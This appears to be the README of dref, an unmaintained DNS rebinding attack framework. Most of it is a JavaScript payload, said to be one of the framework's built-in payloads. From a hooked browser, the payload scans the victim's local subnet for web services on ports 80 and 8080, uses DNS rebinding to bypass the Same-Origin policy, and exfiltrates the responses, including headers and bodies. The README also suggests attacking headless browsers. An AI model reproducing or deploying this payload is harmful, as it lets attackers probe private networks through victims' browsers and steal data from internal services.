This project is no longer maintained.


dref does the heavy-lifting for DNS rebinding. The following snippet from one of its built-in payloads shows the framework being used to scan a local subnet from a hooked browser; after identifying live web services it proceeds to exfiltrate GET responses, breezing through the Same-Origin policy:
// mainFrame() runs first
async function mainFrame () {
// We use some tricks to derive the browser's local /24 subnet
const localSubnet = await network.getLocalSubnet(24)
// We use some more tricks to scan a couple of ports across the subnet
netmap.tcpScan(localSubnet, [80, 8080]).then(results => {
// We launch the rebind attack on live targets
for (let h of results.hosts) {
for (let p of h.ports) {
if (p.open) session.createRebindFrame(h.host, p.port)
}
}
})
}
// rebindFrame() will have target ip:port as origin
function rebindFrame () {
// After this we'll have bypassed the Same-Origin policy
session.triggerRebind().then(() => {
// We can now read the response across origin...
network.get(session.baseURL, {
successCb: (code, headers, body) => {
// ... and exfiltrate it
session.log({code: code, headers: headers, body: body})
}
})
})
}
Head over to the Wiki to get started or check out dref attacking headless browsers for a practical use case.
This is a development release - do not use in production